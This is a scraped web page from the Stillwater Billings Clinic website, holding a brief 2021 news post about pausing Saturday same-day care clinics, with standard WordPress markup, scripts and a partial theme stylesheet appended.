class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/virtualcare/"><span class="ubermenu-target-title ubermenu-target-text">Virtual Care</span></a></li></ul></li><li id="menu-item-152" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-152 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-152 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-75" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/about-us/history/"><span class="ubermenu-target-title ubermenu-target-text">History</span></a></li><li id="menu-item-73" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-73 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/about-us/board-administration/"><span class="ubermenu-target-title ubermenu-target-text">Board / Administration</span></a></li><li id="menu-item-71" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/about-us/providers/"><span class="ubermenu-target-title ubermenu-target-text">Providers</span></a></li><li id="menu-item-70" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-70 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/about-us/facility-profile-map/"><span class="ubermenu-target-title ubermenu-target-text">Facility Profile &#038; Map</span></a></li></ul></li><li id="menu-item-396" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-396 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/foundation/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Foundation</span></a></li><li id="menu-item-43" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/community/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Community</span></a></li><li id="menu-item-1340" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1340 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://billingsclinic.consumeridp.us-1.healtheintent.com/saml2/sso/login?authenticationRequestId=733c60ca-428f-4c7e-9f8b-085de92c2585" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">MyStillwaterBillingsClinic</span></a></li><li id="menu-item-6150" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-6150 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://stillwaterbillingsclinic.com/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s" class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"/>
						<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul></div>
<!-- End UberMenu -->
                        </div>
					</div>
					
				</div>
				
			</div> <!-- end #inner-header -->
		
		</header> <!-- end header -->
		

<section id="hero">
	<div class="container-fluid">
		<div class="row">
			<div class="interior-hero" style='background-image: url("/wp-content/themes/stillwater/images/hero/interior_hero_7.jpg");'></div>
		</div>
	</div>
</section>


<section id="main-content">
	<div class="container">		
		<div id="content" class="clearfix row">
			
			<div class="span10">
				<div class="row">
					<div class="span7 offset1 pull-right">
						<div class="padding-box-border">
                                                                <article id="post-10401" class="clearfix post-10401 post type-post status-closed format-standard hentry category-uncategorized">
                                        <div class="post_title subtitle">
                                            <small class="small-title"><b>21 Sep</b> 2021</small>
                                            <h3 class="single-title">Pause on Saturday SameDay Care Clinics</h3>
                                        </div>
                                        <section class="post_content clearfix">
                                                                                        <a href="https://stillwaterbillingsclinic.com/wp-content/uploads/SaturdaySameDayCareClosed.jpg"><img fetchpriority="high" decoding="async" width="1080" height="1080" class="alignnone size-full wp-image-10402" src="https://stillwaterbillingsclinic.com/wp-content/uploads/SaturdaySameDayCareClosed.jpg" alt="" srcset="https://stillwaterbillingsclinic.com/wp-content/uploads/SaturdaySameDayCareClosed.jpg 1080w, https://stillwaterbillingsclinic.com/wp-content/uploads/SaturdaySameDayCareClosed-280x280.jpg 280w, https://stillwaterbillingsclinic.com/wp-content/uploads/SaturdaySameDayCareClosed-1024x1024.jpg 1024w, https://stillwaterbillingsclinic.com/wp-content/uploads/SaturdaySameDayCareClosed-120x120.jpg 120w, https://stillwaterbillingsclinic.com/wp-content/uploads/SaturdaySameDayCareClosed-768x768.jpg 768w, https://stillwaterbillingsclinic.com/wp-content/uploads/SaturdaySameDayCareClosed-100x100.jpg 100w, https://stillwaterbillingsclinic.com/wp-content/uploads/SaturdaySameDayCareClosed-65x65.jpg 65w, https://stillwaterbillingsclinic.com/wp-content/uploads/SaturdaySameDayCareClosed-125x125.jpg 125w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>
                                        </section>
                                        <!--div class="meta meta-bar clearfix">
	<div class="details-bar"><i class="icon-folder-close"></i>  <a href="https://stillwaterbillingsclinic.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
</div-->                                    </article>
                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stillwaterbillingsclinic.com/saturday-sameday-care-clinic/" rel="prev">Saturday SameDay Care Clinic</a></div><div class="nav-next"><a href="https://stillwaterbillingsclinic.com/open-interviews-on-october-4/" rel="next">Open Interviews on October 4</a></div></div>
	</nav>						</div>
					</div>
									<div id="sidebar2" class="sidebar span2 clearfix">
											
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5 class="widgettitle">Recent News</h5>
		<ul>
											<li>
					<a href="https://stillwaterbillingsclinic.com/mri-service-line-added-to-stillwater-billings-clinic/">MRI service line added to Stillwater Billings Clinic</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/kent-and-pam-williams-continue-their-legacy-of-giving/">Kent and Pam Williams continue their legacy of giving</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/record-jewel-event-helps-with-purchase-of-new-xray-suite/">Record Jewel event helps with purchase of new Xray Suite</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/september-cancers-of-the-month-blood/">September Cancers of the Month: Blood, Prostate, Thyroid and Gynecological</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/sbc-staff-honored-with-awards/">SBC staff honored for patient care, teamwork, leadership</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/june-24-right-here-at-home-event-community-family-movie-night/">June 24: Right Here at Home Event, Community &#038; Family Movie Night</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/memorial-weekend-clinic-hours/">Memorial Weekend Clinic Hours</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/special-k-ranch-visits-stillwater-billings-clinic/">Special K Ranch Visits Stillwater Billings Clinic</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/important-update-about-our-right-here-at-home-event/">Important Update About Our Right Here at Home Event</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/meet-our-new-speech-language-pathologist/">Meet Our New Speech Language Pathologist</a>
									</li>
					</ul>

		</div>									</div>				</div>
			</div>

							<div id="sidebar1" class="sidebar span2 clearfix">
					
										
					
					
					
				
											<!--div class="alert alert-message">
							<p>Please activate some Widgets.</p>
						</div-->
					
				</div>
		</div> <!-- end #content -->
	</div>
</section>

<section id="pos">
	<div class="container">
		<div class="row">
			<div class="span4"><img src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/images/pos.png" class="pos" alt="Stillwater Billings Clinic - Caring for Our Community" /></div>
		</div>
	</div>
</section>
		
 
<footer id="footer" role="contentinfo">
	<div id="inner-footer" class="clearfix">
		<div class="container">
			<div class="clearfix row">
				<div class="span8"><span>&copy; 2026 Stillwater Billings Clinic</span><span>710 N. 11th Street</span><span>PO Box 959</span><span>Columbus, MT 59019</span></div>
				<div class="span4"><div class="footer-links"><ul id="menu-footer-links" class="menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-382"><a href="https://stillwaterbillingsclinic.com/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://stillwaterbillingsclinic.com/contact-us/">Contact Us</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://stillwaterbillingsclinic.com/privacy/">Privacy</a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1342"><a href="https://stillwaterbillingsclinic.iqhealth.com/home">MyStillwaterBillingsClinic</a></li>
<li id="menu-item-14580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a target="_blank" href="https://apps.para-hcfs.com/PTT/FinalLinks/Stillwater_V2.aspx">Price Transparency</a></li>
<li id="menu-item-14581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a target="_blank" href="http://www.stillwaterbillingsclinic.com/cms-hpt.txt">CMS-Mandated .txt File</a></li>
</ul></div></div>
			</div>
            <div class="clearfix row">
                <div class="span8">
                	<a href="http://www.billingsclinic.com/mayo" target="_blank"><img src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/images/mayo-clinic-member.png"></a>
                </div>
				<div class="span4">
                    <div class="social-links">
                        <a href="https://www.facebook.com/StillwaterBillingsClinic/" target="_blank" rel="noopener noreferrer"><i class="fab fa-facebook"></i></a>
                        <a href="https://www.youtube.com/channel/UCrTX03_nwN6Lzg09EZyFbgw"><i class="fab fa-youtube" target="_blank" rel="noopener noreferrer"></i></a>
                    </div>
                </div>
            </div>
		</div>
	</div><!-- end #inner-footer -->
</footer>
<!-- end footer -->
		
		
		
		
		
				
		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->
		
		
		
		


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stillwater/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://stillwaterbillingsclinic.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"400","intent_interval":"20","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.1","configurations":["main"],"ajax_url":"https://stillwaterbillingsclinic.com/wp-admin/admin-ajax.php","plugin_url":"https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"main_nav":"The Main Menu","util_nav":"Utility Menu","footer_links":"Footer Links","ubermenu":"UberMenu [Easy Integration]"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.1" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stillwaterbillingsclinic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stillwaterbillingsclinic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/style.css?ver=1.0
body_size: 8721
content:
/*
Theme Name: Stillwater Billings Clinic
*/

/***************
Colors
Yellow: #fcb41e;
Light Yellow: #ffdd82;
***************/

/* micro clearfix: http://nicolasgallagher.com/micro-clearfix-hack/ */
/* For modern browsers */
.clearfix:before,
.clearfix:after {
    content:"";
    display:table;
}

.clearfix:after {
    clear:both;
}

/* For IE 6/7 (trigger hasLayout) */
.clearfix {
    zoom:1;
}


/* wp-specific classes */
.wp-caption {
	padding: 0;
	border: 0px solid #f4f4f4;
	margin-bottom: 0;
	text-align: center;
}

.wp-caption img {
	max-width: 100%;
	margin-bottom: 0px !important;
}

img.wp-post-image+span.wp-caption-text {
	margin-bottom: 20px;
	margin-top: -10px;
}

.wp-caption-text {
	font-size: 11px;
	padding: 5px 0 1px;
	text-align: center;
	font-weight: 600;
	width: 100%;
}

span.wp-caption-text {
	display: block;
	font-size: 11px;
	padding: 5px 0 1px;
	text-align: center;
	font-weight: 600;
	width: 100%;
}


.sticky {
	
}

.gallery-caption{
	
}

/* layout */

body {
	min-width/*\**/: 940px\9;
}

/* Admin Top Navigation fixes */

body.admin-bar .navbar-fixed-top { 
	top: 28px; 
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	display: block;
	margin: 5px 0;
}

.navbar .brand{
	color: #000 !important;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.1), 0 0 30px rgba(255, 255, 255, 0.125);
	font-weight: bold !important;
}

.nav-container{
	padding-left: 0;
	padding-right: 0;
}

#inner-header {
	width: 100%;
}

input, textarea, select, .uneditable-input {
	margin-bottom: 10px;
}

/*.navbar-form, .navbar-search {
	margin: 0 0 9px;
}*/

.navbar-search{
	padding-left: 0;
	margin-top: 0;
}

#s{
	/*width: 100px;
	width: 96%;*/
}

#content {
	padding: 10px 0 0;
	padding-top: 0;
	padding-bottom: 0;
}

.more-link{
	white-space: nowrap;
}

.footer-links {
	float: right;
	margin-bottom: 0;
}

.footer-links .menu {
	list-style-type: none;
	margin-left: 0;
}

.footer-links .menu li {
	float: left;
	margin-left: 10px;
}

/* post styling */

#main-content p.meta,
p.meta {
	font-style: normal;
	color: #555;
}

#main-content article h4 {
	margin-bottom: 10px;
}

article,
#main-content article {
	margin-bottom: 0;
	padding: 0 0 9px;
	border: none;
}

.sidebar{
	margin-top: 18px !important;
}

#main-content article footer {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
	position: relative;
	min-height: 20px;
}

#main-content article footer a.edit-post{
	position: absolute;
	right: 0;
	top: 0;
	display: none;
}

.post:hover a.edit-post{
	display: inline;
}

p.tags{
	line-height: 20px;
}

div[id*='attachment_']{
	max-width: 100%;
	height: 100%;
}

#main-content .hero-unit img {
	margin-bottom: 1em;
}

#main-content article img {
	height: auto;
	max-width: 100%;
}

#main-content article img.size-full {
	margin-bottom: 20px;
}

.alignleft,
img.alignleft{
	margin-right: 20px;
	float: left;
}

.alignright,
img.alignright{
	margin-left: 20px;
	float: right;
}

.aligncenter,
img.aligncenter{
	display: block;
	margin: 0 auto;
}

.post header img {
	margin-bottom: 18px;
}

.archive #main-content .post h3{
	line-height: 24px;
	margin-bottom: 10px;
}

video {
	max-width: 100%;
	height: auto;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.video-container iframe,  
.video-container object,  
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.video-wrapper {
	width: 630px;
	max-width: 100%;
	margin-bottom: 18px;
}

/* page styling */




.page-template-page-homepage-php #main-content article {
	border-bottom: none;
}

.page-template-page-homepage-php .hero-unit,
.blog .hero-unit{
	padding: 1em;
}

.hero-unit h1 {
	font-size: 3em;
}

/* comments */



#comments{
	line-height: 24px;
	margin-bottom: 18px;
}

ol.commentlist,
ol.commentlist ul.children{
	list-style-type: none;
	margin-left: 0;
}

.comment .vcard div{
	margin-top: 8px;
	padding: 0 10px;
}

ol.commentlist time{
	font-size: .8em;
	color: #eeeeee;
}

ol.commentlist div.comment-author{
	position: relative;
}

ol.commentlist a.comment-edit-link{
	color: #ffffff;
	text-decoration: none;
	padding-left: 5px;
}

ol.commentlist span.edit-comment{
	position: absolute;
	right: 0;
	top: 8px;
}

ol.commentlist li.bypostauthor{
	background-color: #dddddd;
}

ol.commentlist ul.children li{
	background-color: #cccccc;
}

ol.commentlist ul.children li ul.children li{
	background-color: #bbbbbb;
}

ol.commentlist ul.children li ul.children li ul.children li{
	background-color: #aaaaaa;
}

ol.commentlist article{
	border-bottom: none !important;
}

a.comment-reply-link{
	position: absolute;
	right: 0;
	bottom: 0;
}

#comment-nav ul{
	list-style-type: none;
	margin: 0;
}

#comment-form-elements{
	list-style-type: none;
	margin: 0;
}

.comment .vcard .avatar{
	padding-right: 0;
}

.comment .vcard .comment-text{
	margin-left: 0;
}

img.avatar{
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #dedede;
	border-right: 1px solid #dedede;
	border-left: 1px solid #ddd;
	
}

ol.commentlist li{
	padding-right: 10px;
	background-color: #F0F0F0;
}

#pings{
	margin-bottom: 9px;
}

ol.pinglist{
	list-style-type: none;
	margin: 0 0 9px 0;
}

#comment{
	width: 270px;
}

ol.commentlist #respond{
	padding: 5px 10px;
}

/* specific post-type styles */

/* image attachment */

.attachment #main-content .post_content img {
	max-width: 100%;
}

.ie8 #main-content .media-grid img {
	max-height: none !important;
	max-width: none !important;
}

.media > .pull-left {
	margin-right: 20px;
}

.media.provider .media-body p {
	margin-bottom: 0;
}

.attachment-img,
.wp-post-image {
	margin-bottom: 18px;
}



.metadata p.alert-message{
	margin-right: 0;
	margin-bottom: 18px;
}

#gallery-nav{
	list-style-type: none;
	margin-left: 0;
}

li.next a, li.previous a{
	position: relative;
}

li.next a:hover:before{
	content: "\2190";
	position: absolute;
	display: block;
	top: 42%;
	left: 0;
	background-color: #BFBFBF;
	color: #444;
	width: 20px;
	height: 20px;
	padding-left: 5px;
	text-decoration: none;
	box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}

li.previous a:hover:before{
	content: "\2192";
	position: absolute;
	display: block;
	top: 42%;
	right: 0;
	background-color: #BFBFBF;
	color: #444;
	width: 20px;
	height: 20px;
	padding-left: 5px;
	text-decoration: none;
	box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}


/* widget styles */

.widget {
	margin-bottom: 18px;
}

.widgettitle {
	padding: 0 0 4px 12px !important;
	margin-bottom: 10px;
	border-bottom: 1px solid #dfecf3;
	position: relative;
	line-height: 1;
	font-size: 11px;
	font-weight: bold;
	color: #555;
	text-transform: uppercase;
}

.widgettitle:before {
	content: '\f0d7';
	font-family: FontAwesome;
	color: #2AA9E7;
	position: absolute;
	top: 0;
	left: -1px;
}

.widget ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.widget ul li {
	position: relative;
	padding: 4px 0 4px 16px;
	border-radius: 0;
	line-height: 1.5;
}

.widget ul li:before {
	content: "\f0da";
	font-family: FontAwesome;
	font-size: 12px;
	font-weight: normal;
	position: absolute;
	left: 0;
	top: 5px;
	color: #fcb41e;
}

#tag-cloud{
	margin-bottom: 18px;
	line-height: 160%;
}

/* for some reason the bs version currently available for download doesn't have this style */
.label{
	text-transform: uppercase;
}

/* override standard link hover for the tag cloud widget */
#tag-cloud a:hover,
.tags a:hover{
	text-decoration: underline;
}

#tag-cloud a{
	white-space: pre;
	text-transform: uppercase;
}

/* change default form padding for search */

.widget_search form{
	padding-left: 0;
}

.widget_search input{
	/*width: 121px;*/
}

/* calendar widget */

#calendar_wrap{
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 5px;
}

#wp-calendar{
	width: 100%;
	
}

#wp-calendar caption{
	font-weight: bold;
	padding: 8px;
}

#wp-calendar tr{
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

#wp-calendar tr:last-child{
	border-bottom: none;
}

#wp-calendar td{
	text-align: center;
	padding: 8px 0;
}

blockquote.pull-left{
	padding-right: 15px;
}



/* custom styles -------------------------------------------- */

.red-muted {
	color: #de606f;
}

.white-muted {
	color: #ffffff;
}

html { background: #2AA9E7; overflow-y: scroll; }

body {
	background: #fff;
	font-size: 13px;
  	line-height: 20px;
}

h1, h2, h3 {
	margin-top: 0;
	margin-bottom: 10px;
}

h4, h5, h6 {
	margin-top: 0;
	margin-bottom: 5px;
}

h6 {
	font-weight: 600 !important;
}

p {
	margin: 0 0 20px 0;
}

hr {
	display: block;
	border-top-color: #DDEEF3;
}

.emphasis {
	font-weight: 600;
	font-size: 13px;
	border-bottom: 1px solid #dbecf2;
}


header[role="banner"] {
    border-top: 0 solid #000;
	box-shadow: 0 3px 5px rgba(0,0,0,.2);
    /*
    border-bottom: 3px solid #fcb41e;
    background: none;
    padding-bottom: 0;
	background: #e3eff4;
	background: -moz-linear-gradient(top,  #ffffff 20%, #e3eff4 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(20%,#ffffff), color-stop(100%,#e3eff4));
	background: -webkit-linear-gradient(top,  #ffffff 20%,#e3eff4 100%);
	background: -o-linear-gradient(top,  #ffffff 20%,#e3eff4 100%);
	background: -ms-linear-gradient(top,  #ffffff 20%,#e3eff4 100%);
	background: linear-gradient(to bottom,  #ffffff 20%,#e3eff4 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e3eff4',GradientType=0 );
	*/
	background: url(images/hero-bg.png) repeat-x left bottom;
	z-index: 2;
}

.logo {
	float: left;
}

.subtitle {
	font-size: 1rem;
	font-weight: 600;
	margin:1rem 0;
	text-transform: uppercase;
	border-left: 5px solid #ffdd82;
	padding: 0 1rem;
}

section {
	display:block;
	position: relative;
}

.branding-wrapper {
	padding-top: 25px;
	padding-bottom: 25px;
}

.branding-wrapper .btn {
	margin-top: 15px;
}

.appt {
	display: block;
	margin: 0;
	color: #fff;
	font-size: 18px;
	font-weight: 600;
}

.appt i {
	margin: 0 8px 0 0;
}


#billboard {
	display: block;
	position: relative;
	/*background: #2aa9e7 url(images/billboard-bg2.gif) repeat-y center top*/;
	/*background: none;*/
	background: #cdebf7;
	background: -moz-linear-gradient(top,  #cdebf7 20%, #ffffff 80%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(20%,#cdebf7), color-stop(80%,#ffffff));
	background: -webkit-linear-gradient(top,  #cdebf7 20%,#ffffff 80%);
	background: -o-linear-gradient(top,  #cdebf7 20%,#ffffff 80%);
	background: -ms-linear-gradient(top,  #cdebf7 20%,#ffffff 80%);
	background: linear-gradient(to bottom,  #cdebf7 20%,#ffffff 80%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdebf7', endColorstr='#ffffff',GradientType=0 );
	padding-top: 0px;	
	z-index: 1;
	box-shadow: 0 2px 6px rgba(0,0,0,.3);
}

#billboard .container { background: #2aa9e7; background: #fff; background: none; }

.billboard-intro {
	display: block;
	padding: 0 20px 0 0;
	/*color: #fff;*/
	height: 100%;
	margin: 0 0;
}

.billboard-intro .lead {
	/*border-bottom: 1px solid #2698d0;*/
	padding: 0;
	margin: 0 0 20px 0;
	font-size: 19px;
	line-height: 28px;
}


.billboard-intro h5 { 
	margin: 0 0 0 0;
	padding: 0;
	text-transform: uppercase;
	/*border-bottom: 1px solid #45b7ee;*/
}

.billboard-intro .services {
	list-style: none;
	margin: 0 0 0 0;
	padding: 10px 0;
	border: 1px solid #e8e8e8;
	border-left: none;
	border-right: none;
}

.billboard-intro .services li {
	display: inline-block;
	zoom: 1;
	*display: inline;
	width: 49%;
}

.billboard-intro .services li a {
	display: block;
